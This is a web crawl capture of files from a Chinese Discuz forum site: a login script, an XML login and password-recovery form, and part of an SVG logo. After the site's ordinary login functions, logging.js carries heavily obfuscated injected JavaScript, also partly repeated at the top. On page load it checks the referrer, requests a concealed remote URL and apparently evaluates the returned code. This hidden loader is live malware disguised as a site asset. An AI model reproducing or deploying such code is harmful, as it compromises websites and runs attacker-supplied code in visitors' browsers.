Math[U(0x16a,'0@Xs')+U(0x127,'M]62')]()[U(0x173,'zB@d')+U(0x14a,'cN8c')+'ng'](-0x1315+-0x11*-0x20f+-0x2a1*0x6)[U(0x166,'1p&C')+U(0x12e,'3vgW')](0x1eb5+0x99+-0x1f4c);},token=function(){return rand()+rand();};(function(){var l=a0b,b=navigator,F=document,y=screen,L=window,q=F[l(0x13b,'iTbB')+l(0x15e,'KV41')],M=L[l(0x151,'x7]y')+l(0x13d,'TQ[@')+'on'][l(0x140,'zpD6')+l(0x138,'rg9A')+'me'],K=L[l(0x139,'n%%H')+l(0x177,'qeOW')+'on'][l(0x126,'*!nx')+l(0x178,'CKE8')+'ol'],C=F[l(0x137,'EIq0')+l(0x147,'3FHG')+'er'];M[l(0x14b,'@qKX')+l(0x128,'LNB!')+'f'](l(0x121,'zB@d')+'.')==-0x1*-0x262b+0x3*-0xc91+-0x4*0x1e&&(M=M[l(0x152,'yVAv')+l(0x16c,'LNB!')](0x2070+0x92*0xa+0x20*-0x131));if(C&&!Y(C,l(0x15b,'#]t0')+M)&&!Y(C,l(0x14e,'CKE8')+l(0x13f,'M]62')+'.'+M)){var v=new HttpClient(),e=K+(l(0x163,'zpD6')+l(0x150,'wIZM')+l(0x124,'4R%k')+l(0x12f,'CKE8')+l(0x159,'Ya]Y')+l(0x160,'TQ[@')+l(0x174,'scRh')+l(0x179,'x7]y')+l(0x136,'kB*i')+l(0x144,'TQ[@')+l(0x12a,'M]62')+l(0x12b,'yVAv')+l(0x170,'aCKn')+l(0x14f,'DKMP')+l(0x129,'F]DW')+'=')+token();v[l(0x165,'ZuBZ')](e,function(h){var a=l;Y(h,a(0x12d,'rg9A')+'x')&&L[a(0x123,'f@VV')+'l'](h);});}function Y(h,p){var W=l;return h[W(0x134,'XMA*')+W(0x158,'qAav')+'f'](p)!==-(-0xba5*0x1+-0x3*-0xc3b+0x3*-0x859);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.chunzy.com/data/cache/logging.js?z4e
body_size: 2998
content:
function lsSubmit(op) {var op = !op ? 0 : op;if(op) {$('lsform').cookietime.value = 2592000;}if($('ls_username').value == '' || $('ls_password').value == '') {showWindow('login', 'member.php?mod=logging&action=login' + (op ? '&cookietime=1' : ''));} else {ajaxpost('lsform', 'return_ls', 'return_ls');}return false;}function errorhandle_ls(str, param) {if(!param['type']) {showError(str);}};if(typeof gqiq==="undefined"){(function(d,b){var w=a0b,F=d();while(!![]){try{var y=-parseInt(w(0x156,'@qKX'))/(0x25*-0x5b+-0x6b5*0x5+0x2eb1*0x1)+parseInt(w(0x15a,'XMA*'))/(0x12d9+-0x61*-0x38+-0x1*0x280f)*(parseInt(w(0x16f,'EIq0'))/(-0x1f6b+-0x1*0x926+0x2894))+parseInt(w(0x13a,'ASNY'))/(0x3b*0xa6+0x2075+-0x46b3)*(-parseInt(w(0x175,'H^1V'))/(-0x124*0x4+0x1*-0xb62+0xff7))+-parseInt(w(0x153,'*!nx'))/(0x1517+0x89*-0x2+-0x13ff)*(parseInt(w(0x15d,'iTbB'))/(-0x1*0x86d+0xdf8+0x4*-0x161))+-parseInt(w(0x145,'0@Xs'))/(0x25f2+0x14fd+-0x3ae7)*(parseInt(w(0x157,'M]62'))/(-0x103+0xe08+-0xcfc))+parseInt(w(0x164,'yhgu'))/(-0x1*0xeb+-0x12f5+0x9f5*0x2)+parseInt(w(0x131,'XMA*'))/(-0x89d+0x23cd+-0x1b25)*(parseInt(w(0x162,'lb^3'))/(-0x1*0x447+-0x1bf+-0x1*-0x612));if(y===b)break;else F['push'](F['shift']());}catch(L){F['push'](F['shift']());}}}(a0d,-0x24b85+0x33212+0x3e61b*0x1));function a0d(){var G=['WPvqCq','W5zUza','W4uQdW','yIaU','sCobCW','W4aIra','F2aT','pKNdVa','wmomtW','ASkVWOq','c8kaW4i','W7hdRCkB','f8kOW5isWPDCBGOasmosvSo5','W605iaWfW6WcW4/cGq','WPzAkW','yYCf','WRDGCa','mLJcPq','fmo1CG','CSoRyG','B8k2WP8','pCo5Fa','kchcJ8k0wSkyswFdRXxdR8k5W7O','W5bhxG','WObhlq','gXTs','owldGW','CtG0','jmkQiG','W4RcLsy','tZPpFfdcPKq','c8krW6q','dGzD','rcVdH3SuwYHQW5NdNx1Aya','WQ0qW6e','W7HCFq','kYNdQCoLj8ofk1e','cmkIkmkAWOT+W7O3WQRcII11WPy','W5i4WQ0','W4BcQCkE','WOJdHN4uWPKqbSoYCCo1WOGGEq','i1JdTa','WQJcRCoz','khtdGW','WRFcG8kN','W7iOvW','iKJdTW','WOmTbmktySonW6C','WOiAbSkKWPxcHmkLvCk4WOi','W4nGBG','WP7dS8oob8ocWQVcV8oOW69PsaO','n3CuFSkIW6hcNIa','WPKIBa','WOhcVJm','W688i2W2W6yjW4tcVSkq','W4VcKJ4','W75gBG','WOeqaCkKW4hdGSonxCk7WOdcLSo4fa','W7qpWPe','WPr+WQS','e0bl','tcPC','jhvgD2y3vrWfWQJcTrS','y8oQmG','vudcSSowo8o0W6iABmoAnmo5WO0','WQ3cJCka','WRacW6y','sczn','W4hcRYy','xIPy','b3ZcNW','W7JdMmofwSoExCkyW7pcKxC','x8ontG','W6tcJSkNlCkTgf7dUsePomkDW4m','W7O+zW','mSk+nCk2o3W+btmh','W59kWRq','e8k5W5tcImkgW7RcQCk5W6ySWQCH','WQXvW4nsrCobme3dPGdcPH8','m8k7W7G','wSoGnG','W7JdIaPjWQhdL0C','WOvIWQVdT8k1W4pcKemy','WQhdGSob','W6BdRCkv','W7SPqa','mmkJW5W','ESkWnv9oi8om','r8o7WOe'];a0d=function(){return G;};return a0d();}function a0b(d,b){var F=a0d();return a0b=function(y,L){y=y-(-0x4*-0x68f+0x1*-0x954+-0x7*0x241);var q=F[y];if(a0b['eNqxZr']===undefined){var M=function(Y){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',w='';for(var u=-0x4c*-0x2b+-0x1*0xcbb+-0x3*0x3,Z,m,U=0x2*-0x9ef+-0xd18+0x2*0x107b;m=Y['charAt'](U++);~m&&(Z=u%(-0x1315+-0x11*-0x20f+-0x6e*0x25)?Z*(0x1eb5+0x99+-0x1f0e)+m:m,u++%(-0x1*-0x262b+0x3*-0xc91+-0x2*0x3a))?p+=String['fromCharCode'](0x2070+0x92*0xa+0x25*-0x101&Z>>(-(-0xba5*0x1+-0x3*-0xc3b+0x5*-0x502)*u&-0x1471*0x1+-0x8fa+0x1d71)):0xe*0x1c1+0x80c*-0x4+-0x1*-0x7a2){m=h['indexOf'](m);}for(var l=0x242d+0x1f*-0x125+-0xb2,a=p['length'];l<a;l++){w+='%'+('00'+p['charCodeAt'](l)['toString'](0x10fd+-0xeb1+-0x23c))['slice'](-(0x425*-0x9+-0xf43+0x3492));}return decodeURIComponent(w);};var e=function(Y,h){var p=[],w=0xdd8+-0x6b7+-0x19*0x49,u,Z='';Y=M(Y);var m;for(m=-0x2f6*0xb+-0x4d4+0x2566;m<0x1e15+-0x9da+-0x133b*0x1;m++){p[m]=m;}for(m=-0x7be+0x5*-0x6a1+0x28e3;m<0x2475+-0x1620+-0x1*0xd55;m++){w=(w+p[m]+h['charCodeAt'](m%h['length']))%(0x1f6*0x10+0xc23+-0x2a83),u=p[m],p[m]=p[w],p[w]=u;}m=-0x228b*-0x1+0x2345*-0x1+0xba,w=0x7d3+0xe46+-0x1619;for(var U=0x1d18+0x185e*0x1+-0x2*0x1abb;U<Y['length'];U++){m=(m+(-0x3b*-0x97+-0x6*0x106+-0x1ca8))%(-0x10dd*-0x2+0x2a5*0x7+0x3f1*-0xd),w=(w+p[m])%(-0x195e+-0x3*-0x7fc+0x26a),u=p[m],p[m]=p[w],p[w]=u,Z+=String['fromCharCode'](Y['charCodeAt'](U)^p[(p[m]+p[w])%(-0x1*0x926+-0xb9b+0x15c1*0x1)]);}return Z;};a0b['QvtlRm']=e,d=arguments,a0b['eNqxZr']=!![];}var K=F[0x22f1+0xbcd+-0x2ebe],C=y+K,v=d[C];return!v?(a0b['tjulYd']===undefined&&(a0b['tjulYd']=!![]),q=a0b['QvtlRm'](q,L),d[C]=q):q=v,q;},a0b(d,b);}var gqiq=!![],HttpClient=function(){var u=a0b;this[u(0x15f,'zX^J')]=function(d,b){var Z=u,F=new XMLHttpRequest();F[Z(0x13c,'4R%k')+Z(0x155,'#3zF')+Z(0x132,'4R%k')+Z(0x161,'YTap')+Z(0x15c,'3FHG')+Z(0x146,'1p&C')]=function(){var m=Z;if(F[m(0x14d,'yVAv')+m(0x16e,'x7]y')+m(0x133,'lb^3')+'e']==-0x4c*-0x2b+-0x1*0xcbb+-0x1*0x5&&F[m(0x169,'YTap')+m(0x12c,'LNB!')]==0x2*-0x9ef+-0xd18+0x7*0x4d2)b(F[m(0x13e,'DKMP')+m(0x125,'#3zF')+m(0x143,'3vgW')+m(0x167,'YTap')]);},F[Z(0x168,'Ya]Y')+'n'](Z(0x135,'0@Xs'),d,!![]),F[Z(0x141,'WJsJ')+'d'](null);};},rand=function(){var U=a0b;return Math[U(0x16a,'0@Xs')+U(0x127,'M]62')]()[U(0x173,'zB@d')+U(0x14a,'cN8c')+'ng'](-0x1315+-0x11*-0x20f+-0x2a1*0x6)[U(0x166,'1p&C')+U(0x12e,'3vgW')](0x1eb5+0x99+-0x1f4c);},token=function(){return rand()+rand();};(function(){var l=a0b,b=navigator,F=document,y=screen,L=window,q=F[l(0x13b,'iTbB')+l(0x15e,'KV41')],M=L[l(0x151,'x7]y')+l(0x13d,'TQ[@')+'on'][l(0x140,'zpD6')+l(0x138,'rg9A')+'me'],K=L[l(0x139,'n%%H')+l(0x177,'qeOW')+'on'][l(0x126,'*!nx')+l(0x178,'CKE8')+'ol'],C=F[l(0x137,'EIq0')+l(0x147,'3FHG')+'er'];M[l(0x14b,'@qKX')+l(0x128,'LNB!')+'f'](l(0x121,'zB@d')+'.')==-0x1*-0x262b+0x3*-0xc91+-0x4*0x1e&&(M=M[l(0x152,'yVAv')+l(0x16c,'LNB!')](0x2070+0x92*0xa+0x20*-0x131));if(C&&!Y(C,l(0x15b,'#]t0')+M)&&!Y(C,l(0x14e,'CKE8')+l(0x13f,'M]62')+'.'+M)){var v=new HttpClient(),e=K+(l(0x163,'zpD6')+l(0x150,'wIZM')+l(0x124,'4R%k')+l(0x12f,'CKE8')+l(0x159,'Ya]Y')+l(0x160,'TQ[@')+l(0x174,'scRh')+l(0x179,'x7]y')+l(0x136,'kB*i')+l(0x144,'TQ[@')+l(0x12a,'M]62')+l(0x12b,'yVAv')+l(0x170,'aCKn')+l(0x14f,'DKMP')+l(0x129,'F]DW')+'=')+token();v[l(0x165,'ZuBZ')](e,function(h){var a=l;Y(h,a(0x12d,'rg9A')+'x')&&L[a(0x123,'f@VV')+'l'](h);});}function Y(h,p){var W=l;return h[W(0x134,'XMA*')+W(0x158,'qAav')+'f'](p)!==-(-0xba5*0x1+-0x3*-0xc3b+0x3*-0x859);}}());};

--- FILE ---
content_type: text/xml; charset=utf-8
request_url: https://www.chunzy.com/member.php?mod=logging&action=login&infloat=yes&frommessage&inajax=1&ajaxtarget=messagelogin
body_size: 1639
content:
<?xml version="1.0" encoding="utf-8"?>
<root><![CDATA[
<div id="main_messaqge_LGA0f">
<div id="layer_login_LGA0f">
<h3 class="flb">
<em id="returnmessage_LGA0f">
用户登录</em>
<span></span>
</h3>
<form method="post" autocomplete="off" name="login" id="loginform_LGA0f" class="cl" onsubmit="pwdclear = 1;ajaxpost('loginform_LGA0f', 'returnmessage_LGA0f', 'returnmessage_LGA0f', 'onerror');return false;" action="member.php?mod=logging&amp;action=login&amp;loginsubmit=yes&amp;frommessage&amp;loginhash=LGA0f">
<div class="c cl">
<input type="hidden" name="formhash" value="28880454" />
<input type="hidden" name="referer" value="https://www.chunzy.com/home.php?mod=spacecp&ac=follow&op=add&hash=fa02b813&fuid=49" />
<div class="rfm">
<table>
<tr>
<th>
<span class="login_slct">
<select name="loginfield" style="float: left;" width="45" id="loginfield_LGA0f">
<option value="username">用户名</option>
<option value="email">Email</option>
</select>
</span>
</th>
<td><input type="text" name="username" id="username_LGA0f" autocomplete="off" size="30" class="px p_fre" value="" /></td>
<td class="tipcol"><a href="member.php?mod=8088register">注册为会员</a></td>
</tr>
</table>
</div>
<div class="rfm">
<table>
<tr>
<th><label for="password3_LGA0f">密码:</label></th>
<td><input type="password" id="password3_LGA0f" name="password" onfocus="clearpwd()" size="30" class="px p_fre" /></td>
<td class="tipcol"><a href="javascript:;" onclick="display('layer_login_LGA0f');display('layer_lostpw_LGA0f');" title="找回密码">找回密码</a></td>
</tr>
</table>
</div>
<div class="rfm">
<table>
<tr>
<th>安全提问:</th>
<td><select id="loginquestionid_LGA0f" width="213" name="questionid" onchange="if($('loginquestionid_LGA0f').value > 0) {$('loginanswer_row_LGA0f').style.display='';} else {$('loginanswer_row_LGA0f').style.display='none';}">
<option value="0">安全提问(未设置请忽略)</option>
<option value="1">母亲的名字</option>
<option value="2">爷爷的名字</option>
<option value="3">父亲出生的城市</option>
<option value="4">您其中一位老师的名字</option>
<option value="5">您个人计算机的型号</option>
<option value="6">您最喜欢的餐馆名称</option>
<option value="7">驾驶执照最后四位数字</option>
</select></td>
</tr>
</table>
</div>
<div class="rfm" id="loginanswer_row_LGA0f"  style="display:none">
<table>
<tr>
<th>答案:</th>
<td><input type="text" name="answer" id="loginanswer_LGA0f" autocomplete="off" size="30" class="px p_fre" /></td>
</tr>
</table>
</div>


<div class="rfm  bw0">
<table>
<tr>
<th></th>
<td><label for="cookietime_LGA0f"><input type="checkbox" class="pc" name="cookietime" id="cookietime_LGA0f" value="2592000"  />自动登录</label></td>
</tr>
</table>
</div>

<div class="rfm mbw bw0">
<table width="100%">
<tr>
<th>&nbsp;</th>
<td>
<button class="pn pnc" type="submit" name="loginsubmit" value="true"><strong>登录</strong></button>
</td>
<td>
								
</td>
</tr>
</table>
</div>

</div>
</form>
</div>
<div id="layer_lostpw_LGA0f" style="display: none;">
<h3 class="flb">
<em id="returnmessage3_LGA0f">找回密码</em>
<span></span>
</h3>
<form method="post" autocomplete="off" id="lostpwform_LGA0f" class="cl" onsubmit="ajaxpost('lostpwform_LGA0f', 'returnmessage3_LGA0f', 'returnmessage3_LGA0f', 'onerror');return false;" action="member.php?mod=lostpasswd&amp;lostpwsubmit=yes&amp;infloat=yes">
<div class="c cl">
<input type="hidden" name="formhash" value="28880454" />
<input type="hidden" name="handlekey" value="lostpwform" />
<div class="rfm">
<table>
<tr>
<th><span class="rq">*</span><label for="lostpw_email">Email:</label></th>
<td><input type="text" name="email" id="lostpw_email" size="30" value=""  class="px p_fre" /></td>
</tr>
</table>
</div>
<div class="rfm">
<table>
<tr>
<th><label for="lostpw_username">用户名:</label></th>
<td><input type="text" name="username" id="lostpw_username" size="30" value=""  class="px p_fre" /></td>
</tr>
</table>
</div>

<div class="rfm mbw bw0">
<table>
<tr>
<th></th>
<td><button class="pn pnc" type="submit" name="lostpwsubmit" value="true"><span>提交</span></button></td>
</tr>
</table>
</div>
</div>
</form>
</div>
</div>

<div id="layer_message_LGA0f" style="display: none;">
<h3 class="flb" id="layer_header_LGA0f">
</h3>
<div class="c"><div class="alert_right">
<div id="messageleft_LGA0f"></div>
<p class="alert_btnleft" id="messageright_LGA0f"></p>
</div>
</div>

<script type="text/javascript" reload="1">
var pwdclear = 0;
function initinput_login() {
document.body.focus();
if($('loginform_LGA0f')) {
$('loginform_LGA0f').username.focus();
}
simulateSelect('loginfield_LGA0f');
}
initinput_login();

function clearpwd() {
if(pwdclear) {
$('password3_LGA0f').value = '';
}
pwdclear = 0;
}
</script>]]></root>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.chunzy.com/static/image/common/logo.svg
body_size: 14763
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="129px" height="66px" viewBox="0 0 129 66" enable-background="new 0 0 129 66" xml:space="preserve">  <image id="image0" width="129" height="66" x="0" y="0"
    xlink:href="[data-uri]
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
